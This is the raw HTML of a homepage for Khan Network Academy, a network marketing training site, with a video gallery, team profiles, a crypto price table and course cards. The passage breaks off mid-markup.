data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Khan Network Academy is the first online Network Marketing Academy founded in 2018 by the founder Stoorai Khan and co-founder Bilal Zia Afghan.<br />Khan Network Academy provides educational courses in Pashto, Dari and English about network marketing, affiliated marketing and team leadership.</p></div></div><div class="elementor-element elementor-element-48f08be elementor-widget elementor-widget-spacer" data-id="48f08be" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><style>/*! elementor - v3.22.0 - 17-06-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-4302ab5 elementor-widget elementor-widget-button" data-id="4302ab5" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://khannetwork.academy/index.php/contact/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Read More</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-62ff897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62ff897" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f9f4d9" data-id="9f9f4d9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c80bf11 elementor-widget elementor-widget-heading" data-id="c80bf11" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Learn More With Khan Network Academy</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f03e66c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f03e66c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64621a4" data-id="64621a4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c128ff6 elementor-widget elementor-widget-bdt-video-gallery" data-id="c128ff6" data-element_type="widget" data-widget_type="bdt-video-gallery.default"><div class="elementor-widget-container"><div class="bdt-video-gallery rvs-container rvs-flat-circle-play"><div class="rvs-item-container"><div class="rvs-item-stage"><div class="rvs-item" style="background-image: url(https://img.youtube.com/vi/oKyaH26JR8Q/maxresdefault.jpg)"><div class="rvs-item-text"><h2 class="bdt-vg-video-title">Khan Network Academy</h2><div class="bdt-vg-video-desc">Testimony of KHAN Network Student</div></div>
<a href="https://www.youtube.com/watch?v=oKyaH26JR8Q" class="rvs-play-video"></a></div><div class="rvs-item" style="background-image: url(https://img.youtube.com/vi/NLPU1sAeDuY/maxresdefault.jpg)"><div class="rvs-item-text"><h2 class="bdt-vg-video-title">Khan Network Academy</h2><div class="bdt-vg-video-desc">How we can use OmegaPro Backoffice Training</div></div>
<a href="https://www.youtube.com/watch?v=NLPU1sAeDuY" class="rvs-play-video"></a></div><div class="rvs-item" style="background-image: url(https://img.youtube.com/vi/lw9V4-NVH2s/maxresdefault.jpg)"><div class="rvs-item-text"><h2 class="bdt-vg-video-title">Khan Network Academy</h2><div class="bdt-vg-video-desc">Ho Make BINANCE ACCOUNT AND VERIFY THAT</div></div>
<a href="https://www.youtube.com/watch?v=lw9V4-NVH2s" class="rvs-play-video"></a></div></div></div><div class="rvs-nav-container">
<a class="rvs-nav-prev"></a><div class="rvs-nav-stage">
<a class="rvs-nav-item"><span class="rvs-nav-item-thumb" style="background-image: url(https://img.youtube.com/vi/oKyaH26JR8Q/default.jpg)"></span><h4 class="rvs-nav-item-title" title="Khan Network Academy ">Khan Network Academy</h4><div class="rvs-nav-item-credits" title="Testimony of KHAN Network Student">Testimony of KHAN Network Student</div>
</a>
<a class="rvs-nav-item"><span class="rvs-nav-item-thumb" style="background-image: url(https://img.youtube.com/vi/NLPU1sAeDuY/default.jpg)"></span><h4 class="rvs-nav-item-title" title="Khan Network Academy">Khan Network Academy</h4><div class="rvs-nav-item-credits" title="How we can use OmegaPro Backoffice Training">How we can use OmegaPro Backoffice Training</div>
</a>
<a class="rvs-nav-item"><span class="rvs-nav-item-thumb" style="background-image: url(https://img.youtube.com/vi/lw9V4-NVH2s/default.jpg)"></span><h4 class="rvs-nav-item-title" title="Khan Network Academy">Khan Network Academy</h4><div class="rvs-nav-item-credits" title="Ho Make BINANCE ACCOUNT AND VERIFY THAT">Ho Make BINANCE ACCOUNT AND VERIFY THAT</div>
</a></div>
<a class="rvs-nav-next"></a></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3152c409 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3152c409" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-105d7a15" data-id="105d7a15" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47d1b7c7 elementor-widget elementor-widget-heading" data-id="47d1b7c7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">We are Team with passion and experience</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-425d29fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="425d29fc" data-element_type="section"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f96f272" data-id="2f96f272" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4a10a70e elementor-widget elementor-widget-bdt-member" data-id="4a10a70e" data-element_type="widget" data-widget_type="bdt-member.default"><div class="elementor-widget-container"><div class="bdt-member skin-default bdt-transition-toggle"><div class="bdt-member-photo-wrapper"><div class="bdt-member-photo"><div class=""><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1542" height="1659" data-src="https://khannetwork.academy/wp-content/uploads/2022/06/Stoorai-Khan.jpg.webp" class="attachment- size-" alt="Stoorai Khan" data-srcset="https://khannetwork.academy/wp-content/uploads/2022/06/Stoorai-Khan.jpg.webp 1542w, https://khannetwork.academy/wp-content/uploads/2022/06/Stoorai-Khan-279x300.jpg.webp 279w, https://khannetwork.academy/wp-content/uploads/2022/06/Stoorai-Khan-952x1024.jpg.webp 952w, https://khannetwork.academy/wp-content/uploads/2022/06/Stoorai-Khan-768x826.jpg.webp 768w, https://khannetwork.academy/wp-content/uploads/2022/06/Stoorai-Khan-1428x1536.jpg.webp 1428w, https://khannetwork.academy/wp-content/uploads/2022/06/Stoorai-Khan-136x146.jpg.webp 136w, https://khannetwork.academy/wp-content/uploads/2022/06/Stoorai-Khan-46x50.jpg.webp 46w, https://khannetwork.academy/wp-content/uploads/2022/06/Stoorai-Khan-70x75.jpg.webp 70w" data-sizes="(max-width:767px) 480px, (max-width:1542px) 100vw, 1542px" /></div></div></div><div class="bdt-member-content">
<span class="bdt-member-name">Stoorai Khan</span>
<span class="bdt-member-role">Founder</span></div><div class="bdt-member-icons">
<a href="http://www.facebook.com/stooraikhan"
class="bdt-member-icon elementor-repeater-item-28de31a"
target="_blank" data-bdt-tooltip="Facebook"><i aria-hidden="true" class="fa-fw fab fa-facebook-f"></i>
</a>
<a href="https://wa.me/+436781219065"
class="bdt-member-icon elementor-repeater-item-0c53f9e"
target="_blank" data-bdt-tooltip="WhatsApp"><i aria-hidden="true" class="fa-fw fab fa-whatsapp"></i>
</a>
<a href="https://www.instagram.com/p/CfEtedAKOCO/?igshid=YmMyMTA2M2Y="
class="bdt-member-icon elementor-repeater-item-5110f2e"
target="_blank" data-bdt-tooltip="Instagram"><i aria-hidden="true" class="fa-fw fab fa-instagram"></i>
</a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-51893f02" data-id="51893f02" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-621a857b elementor-widget elementor-widget-bdt-member" data-id="621a857b" data-element_type="widget" data-widget_type="bdt-member.default"><div class="elementor-widget-container"><div class="bdt-member skin-default bdt-transition-toggle"><div class="bdt-member-photo-wrapper"><div class="bdt-member-photo"><div class=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1542" height="1659" data-src="https://khannetwork.academy/wp-content/uploads/2022/06/Bilal-Khan.jpg.webp" class="attachment- size-" alt="Bilal Zia" data-srcset="https://khannetwork.academy/wp-content/uploads/2022/06/Bilal-Khan.jpg.webp 1542w, https://khannetwork.academy/wp-content/uploads/2022/06/Bilal-Khan-279x300.jpg.webp 279w, https://khannetwork.academy/wp-content/uploads/2022/06/Bilal-Khan-952x1024.jpg.webp 952w, https://khannetwork.academy/wp-content/uploads/2022/06/Bilal-Khan-768x826.jpg.webp 768w, https://khannetwork.academy/wp-content/uploads/2022/06/Bilal-Khan-1428x1536.jpg.webp 1428w, https://khannetwork.academy/wp-content/uploads/2022/06/Bilal-Khan-136x146.jpg.webp 136w, https://khannetwork.academy/wp-content/uploads/2022/06/Bilal-Khan-46x50.jpg.webp 46w, https://khannetwork.academy/wp-content/uploads/2022/06/Bilal-Khan-70x75.jpg.webp 70w" data-sizes="(max-width:767px) 480px, (max-width:1542px) 100vw, 1542px" /></div></div></div><div class="bdt-member-content">
<span class="bdt-member-name">Bilal Zia</span>
<span class="bdt-member-role">Co Founder</span></div><div class="bdt-member-icons">
<a href="https://www.facebook.com/bilalzia.afghan.7"
class="bdt-member-icon elementor-repeater-item-28de31a"
target="_blank" data-bdt-tooltip="Facebook"><i aria-hidden="true" class="fa-fw fab fa-facebook-f"></i>
</a>
<a href="https://wa.me/+905527944786"
class="bdt-member-icon elementor-repeater-item-0c53f9e"
target="_blank" data-bdt-tooltip="WhatsApp"><i aria-hidden="true" class="fa-fw fab fa-whatsapp"></i>
</a>
<a href="https://www.instagram.com/p/Cb4x7jlsPTZ/?igshid=YmMyMTA2M2Y="
class="bdt-member-icon elementor-repeater-item-5110f2e"
target="_blank" data-bdt-tooltip="Instagram"><i aria-hidden="true" class="fa-fw fab fa-instagram"></i>
</a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3de44893" data-id="3de44893" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-430c1782 elementor-widget elementor-widget-bdt-member" data-id="430c1782" data-element_type="widget" data-widget_type="bdt-member.default"><div class="elementor-widget-container"><div class="bdt-member skin-default bdt-transition-toggle"><div class="bdt-member-photo-wrapper"><div class="bdt-member-photo"><div class=""><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1543" height="1659" data-src="https://khannetwork.academy/wp-content/uploads/2022/06/Ihsan-Kaya.jpg.webp" class="attachment- size-" alt="Ihsan Kaya" data-srcset="https://khannetwork.academy/wp-content/uploads/2022/06/Ihsan-Kaya.jpg.webp 1543w, https://khannetwork.academy/wp-content/uploads/2022/06/Ihsan-Kaya-279x300.jpg.webp 279w, https://khannetwork.academy/wp-content/uploads/2022/06/Ihsan-Kaya-952x1024.jpg.webp 952w, https://khannetwork.academy/wp-content/uploads/2022/06/Ihsan-Kaya-768x826.jpg.webp 768w, https://khannetwork.academy/wp-content/uploads/2022/06/Ihsan-Kaya-1429x1536.jpg.webp 1429w, https://khannetwork.academy/wp-content/uploads/2022/06/Ihsan-Kaya-136x146.jpg.webp 136w, https://khannetwork.academy/wp-content/uploads/2022/06/Ihsan-Kaya-47x50.jpg.webp 47w, https://khannetwork.academy/wp-content/uploads/2022/06/Ihsan-Kaya-70x75.jpg.webp 70w" data-sizes="(max-width:767px) 480px, (max-width:1543px) 100vw, 1543px" /></div></div></div><div class="bdt-member-content">
<span class="bdt-member-name">Ihsan Kaya</span>
<span class="bdt-member-role">Strategic Advisor</span></div><div class="bdt-member-icons">
<a href="https://www.facebook.com/ihsanullah.kaya"
class="bdt-member-icon elementor-repeater-item-28de31a"
target="_blank" data-bdt-tooltip="Facebook"><i aria-hidden="true" class="fa-fw fab fa-facebook-f"></i>
</a>
<a href="https://wa.me/+905316116112"
class="bdt-member-icon elementor-repeater-item-0c53f9e"
target="_blank" data-bdt-tooltip="WhatsApp"><i aria-hidden="true" class="fa-fw fab fa-whatsapp"></i>
</a>
<a href="https://instagram.com/ihsankaya___?igshid=YmMyMTA2M2Y="
class="bdt-member-icon elementor-repeater-item-5110f2e"
target="_blank" data-bdt-tooltip="Instagram"><i aria-hidden="true" class="fa-fw fab fa-instagram"></i>
</a></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3f44573 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="3f44573" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e7ad92" data-id="9e7ad92" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7765d92 elementor-widget elementor-widget-bdt-crypto-currency-table" data-id="7765d92" data-element_type="widget" data-widget_type="bdt-crypto-currency-table.default"><div class="elementor-widget-container"><div class="bdt-crypto-currency-table" id="bdt-crypto-currency-7765d92" data-settings="{&quot;id&quot;:&quot;#bdt-crypto-currency-7765d92&quot;,&quot;tableId&quot;:&quot;#bdt-crypto-currency-7765d92-table&quot;,&quot;ids&quot;:&quot;all&quot;,&quot;currency&quot;:&quot;usd&quot;,&quot;limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;order&quot;:&quot;market_cap_desc&quot;,&quot;pageLength&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;searching&quot;:true,&quot;ordering&quot;:true,&quot;paging&quot;:true,&quot;info&quot;:true}"><table id="bdt-crypto-currency-7765d92-table" class="bdt-data-table-wrap bdt-table bdt-table-responsive-2 bdt-table-hover bdt-table-striped"><thead><tr class="bdt-crypto-header"><th class="bdt-hash-head">#</th><th class="bdt-coin-head">coin</th><th class="bdt-price-head">price</th><th class="bdt-price-24h-pecentage">Change</th><th class="bdt-marketcap-head">marketcap</th><th class="bdt-volume-head">Volume (24h)</th><th class="bdt-chat-head">Supply</th><th class="bdt-last-24h-changes">LAST 24H</th></tr></thead></table></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a7a4f6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7a4f6f" data-element_type="section"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f84758" data-id="8f84758" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-29d3d691 elementor-widget elementor-widget-heading" data-id="29d3d691" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">90 days life changing Game</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-653c3e6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="653c3e6d" data-element_type="section"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-491f078a" data-id="491f078a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d3b0bff elementor-widget elementor-widget-bdt-interactive-card" data-id="1d3b0bff" data-element_type="widget" data-widget_type="bdt-interactive-card.default"><div class="elementor-widget-container"><div class="bdt-interactive-card bdt-interactive-card-default" id="interactive-card-1d3b0bff" data-settings="{&quot;id&quot;:&quot;wave-1d3b0bff&quot;,&quot;wave_bones&quot;:3,&quot;wave_amplitude&quot;:70,&quot;wave_speed&quot;:0.25}"><div class="bdt-grid bdt-grid-collapse bdt-card-effect-top"><div class="bdt-width-1-1"><div class="bdt-position-relative"><div class="bdt-image-hover-effect bdt-interactive-card-image"><div class="bdt-position-relative">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1200" height="1200" data-src="https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw.png.webp" class="attachment-full size-full" alt="Mindset" data-srcset="https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw.png.webp 1200w, https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw-300x300.png.webp 300w, https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw-1024x1024.png.webp 1024w, https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw-150x150.png.webp 150w, https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw-768x768.png.webp 768w, https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw-146x146.png.webp 146w, https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw-50x50.png.webp 50w, https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw-75x75.png.webp 75w, https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw-85x85.png.webp 85w, https://khannetwork.academy/wp-content/uploads/2022/06/1_ExCNTohVx5umLR0zMHIAPw-80x80.png.webp 80w" data-sizes="(max-width:767px) 480px, (max-width:1200px) 100vw, 1200px" /></div></div><div class="bdt-wavify-effect">
<svg width="100%" height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg">
<defs></defs>
<path id="wave-1d3b0bff" d=""/>
</svg></div></div></div><div class="bdt-width-1-1"><div class="bdt-interactive-card-content"><div class="bdt-interactive-card-sub-title">
Learn, Trade, Earn</div><h3 class="bdt-interactive-card-title">
<span >
Mindset            </span></h3><div class="bdt-interactive-card-text"><p>In this session you will learn how you can improve your mindset</p></div><div class="bdt-interactive-card-button">
<a class="bdt-interactive-card-readmore bdt-display-inline-block" href="https://khannetwork.academy/index.php/courses/">
<span class="ep-icon-long-arrow-right"></span>
<span class="bdt-position-relative">
Read More					</span>
</a></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-332e5e24" data-id="332e5e24" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-486c2a78 elementor-widget elementor-widget-bdt-interactive-card" data-id="486c2a78" data-element_type="widget" data-widget_type="bdt-interactive-card.default"><div class="elementor-widget-container"><div class="bdt-interactive-card bdt-interactive-card-default" id="interactive-card-486c2a78" data-settings="{&quot;id&quot;:&quot;wave-486c2a78&quot;,&quot;wave_bones&quot;:6,&quot;wave_amplitude&quot;:70,&quot;wave_speed&quot;:0.4}"><div class="bdt-grid bdt-grid-collapse bdt-card-effect-top"><div class="bdt-width-1-1"><div class="bdt-position-relative"><div class="bdt-image-hover-effect bdt-interactive-card-image"><div class="bdt-position-relative">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="2440" height="2440" data-src="https://khannetwork.academy/wp-content/uploads/2022/06/3433.jpg.webp" class="attachment-full size-full" alt="Leadership" data-srcset="https://khannetwork.academy/wp-content/uploads/2022/06/3433.jpg.webp 2440w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-300x300.jpg.webp 300w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-1024x1024.jpg.webp 1024w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-150x150.jpg.webp 150w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-768x768.jpg.webp 768w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-1536x1536.jpg.webp 1536w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-2048x2048.jpg.webp 2048w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-146x146.jpg.webp 146w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-50x50.jpg.webp 50w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-75x75.jpg.webp 75w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-85x85.jpg.webp 85w, https://khannetwork.academy/wp-content/uploads/2022/06/3433-80x80.jpg.webp 80w" data-sizes="(max-width:767px) 480px, (max-width:2440px) 100vw, 2440px" /></div></div><div class="bdt-wavify-effect">
<svg width="100%" height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg">
<defs></defs>
<path id="wave-486c2a78" d=""/>
</svg></div></div></div><div class="bdt-width-1-1"><div class="bdt-interactive-card-content"><div class="bdt-interactive-card-sub-title">
Use Your Mind</div><h3 class="bdt-interactive-card-title">
<span >
Leadership            </span></h3><div class="bdt-interactive-card-text"><p>In this session you will learn Leadership skills</p></div><div class="bdt-interactive-card-button">
<a class="bdt-interactive-card-readmore bdt-display-inline-block" href="https://khannetwork.academy/index.php/courses/">
<span class="ep-icon-long-arrow-right"></span>
<span class="bdt-position-relative">
Read More					</span>
</a></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c02a9af elementor-hidden-tablet" data-id="1c02a9af" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55500942 elementor-widget elementor-widget-bdt-interactive-card" data-id="55500942" data-element_type="widget" data-widget_type="bdt-interactive-card.default"><div class="elementor-widget-container"><div class="bdt-interactive-card bdt-interactive-card-default" id="interactive-card-55500942" data-settings="{&quot;id&quot;:&quot;wave-55500942&quot;,&quot;wave_bones&quot;:9,&quot;wave_amplitude&quot;:70,&quot;wave_speed&quot;:0.5}"><div class="bdt-grid bdt-grid-collapse bdt-card-effect-top"><div class="bdt-width-1-1"><div class="bdt-position-relative"><div class="bdt-image-hover-effect bdt-interactive-card-image"><div class="bdt-position-relative">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="600" height="600" data-src="https://khannetwork.academy/wp-content/uploads/2022/06/book.jpg.webp" class="attachment-full size-full" alt="Duplication" data-srcset="https://khannetwork.academy/wp-content/uploads/2022/06/book.jpg.webp 600w, https://khannetwork.academy/wp-content/uploads/2022/06/book-300x300.jpg.webp 300w, https://khannetwork.academy/wp-content/uploads/2022/06/book-150x150.jpg.webp 150w, https://khannetwork.academy/wp-content/uploads/2022/06/book-146x146.jpg.webp 146w, https://khannetwork.academy/wp-content/uploads/2022/06/book-50x50.jpg.webp 50w, https://khannetwork.academy/wp-content/uploads/2022/06/book-75x75.jpg.webp 75w, https://khannetwork.academy/wp-content/uploads/2022/06/book-85x85.jpg.webp 85w, https://khannetwork.academy/wp-content/uploads/2022/06/book-80x80.jpg.webp 80w" data-sizes="(max-width:767px) 480px, 600px" /></div></div><div class="bdt-wavify-effect">
<svg width="100%" height="100%" version="1.1" xmlns="http://www.w3.org/2000/svg">
<defs></defs>
<path id="wave-55500942" d=""/>
</svg></div></div></div><div class="bdt-width-1-1"><div class="bdt-interactive-card-content"><div class="bdt-interactive-card-sub-title">
Take a risk</div><h3 class="bdt-interactive-card-title">
<span >
Duplication            </span></h3><div class="bdt-interactive-card-text"><p>In this session you will learn how to Duplicate your business model</p></div><div class="bdt-interactive-card-button">
<a class="bdt-interactive-card-readmore bdt-display-inline-block" href="https://khannetwork.academy/index.php/courses/">
<span class="ep-icon-long-arrow-right"></span>
<span class="bdt-position-relative">
Read More					</span>
</a></div></div></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-4846869 elementor-align-center elementor-widget elementor-widget-bdt-advanced-button" data-id="4846869" data-element_type="widget" data-widget_type="bdt-advanced-button.default"><div class="elementor-widget-container"><div class="bdt-ep-button-wrapper">
<a href="https://khannetwork.academy/index.php/courses/" class="bdt-ep-button bdt-ep-button-effect-c bdt-ep-button-size-md"><div class="bdt-ep-button-content-wrapper bdt-flex bdt-flex-middle bdt-flex-center  " data-text="See More"><div class="bdt-ep-button-text"><span class="avdbtn-text">See More</span></div></div>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-bc4ae6c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="bc4ae6c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ad0614b" data-id="2ad0614b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7bd66680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bd66680" data-element_type="section"><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2c71cc38" data-id="2c71cc38" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3681bec1 elementor-widget elementor-widget-bdt-advanced-heading" data-id="3681bec1" data-element_type="widget" data-widget_type="bdt-advanced-heading.default"><div class="elementor-widget-container"><div id ="3681bec1" class="bdt-ep-advanced-heading" data-settings="{&quot;titleMultiColor&quot;:&quot;no&quot;}"><div class="bdt-ep-advanced-heading-sub-title"><div class="bdt-ep-advanced-heading-sub-title-content">
Khan Network Academy</div></div><h2 class="bdt-ep-advanced-heading-title"><span class="bdt-ep-advanced-heading-main-title"><span class="bdt-ep-advanced-heading-main-title-inner">Change your life</span><span class="bdt-mainh-split-text">by your mind</span></span></h2></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-231619ad" data-id="231619ad" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5819196d elementor-widget elementor-widget-bdt-image-compare" data-id="5819196d" data-element_type="widget" data-widget_type="bdt-image-compare.default"><div class="elementor-widget-container"><div class="bdt-image-compare bdt-position-relative"><div id="image-compare-5819196d" class="image-compare bdt-image-compare-overlay" data-settings="{&quot;id&quot;:&quot;image-compare-5819196d&quot;,&quot;default_offset_pct&quot;:70,&quot;before_label&quot;:&quot;Before&quot;,&quot;after_label&quot;:&quot;After&quot;,&quot;no_overlay&quot;:true,&quot;smoothing&quot;:true,&quot;smoothing_amount&quot;:100,&quot;bar_color&quot;:&quot;#5697FF&quot;}">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="2560" height="1812" data-src="https://khannetwork.academy/wp-content/uploads/2022/06/POOR-1-scaled.jpg.webp" class="attachment-full size-full wp-image-930" alt="" data-srcset="https://khannetwork.academy/wp-content/uploads/2022/06/POOR-1-scaled.jpg.webp 2560w, https://khannetwork.academy/wp-content/uploads/2022/06/POOR-1-300x212.jpg.webp 300w, https://khannetwork.academy/wp-content/uploads/2022/06/POOR-1-1024x725.jpg.webp 1024w, https://khannetwork.academy/wp-content/uploads/2022/06/POOR-1-768x544.jpg.webp 768w, https://khannetwork.academy/wp-content/uploads/2022/06/POOR-1-1536x1087.jpg.webp 1536w, https://khannetwork.academy/wp-content/uploads/2022/06/POOR-1-2048x1449.jpg.webp 2048w, https://khannetwork.academy/wp-content/uploads/2022/06/POOR-1-206x146.jpg.webp 206w, https://khannetwork.academy/wp-content/uploads/2022/06/POOR-1-50x35.jpg.webp 50w, https://khannetwork.academy/wp-content/uploads/2022/06/POOR-1-106x75.jpg.webp 106w" data-sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" />				<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="2560" height="1812" data-src="https://khannetwork.academy/wp-content/uploads/2022/06/RICH-1-scaled.jpg.webp" class="attachment-full size-full wp-image-931" alt="" data-srcset="https://khannetwork.academy/wp-content/uploads/2022/06/RICH-1-scaled.jpg.webp 2560w, https://khannetwork.academy/wp-content/uploads/2022/06/RICH-1-300x212.jpg.webp 300w, https://khannetwork.academy/wp-content/uploads/2022/06/RICH-1-1024x725.jpg.webp 1024w, https://khannetwork.academy/wp-content/uploads/2022/06/RICH-1-768x544.jpg.webp 768w, https://khannetwork.academy/wp-content/uploads/2022/06/RICH-1-1536x1087.jpg.webp 1536w, https://khannetwork.academy/wp-content/uploads/2022/06/RICH-1-2048x1450.jpg.webp 2048w, https://khannetwork.academy/wp-content/uploads/2022/06/RICH-1-206x146.jpg.webp 206w, 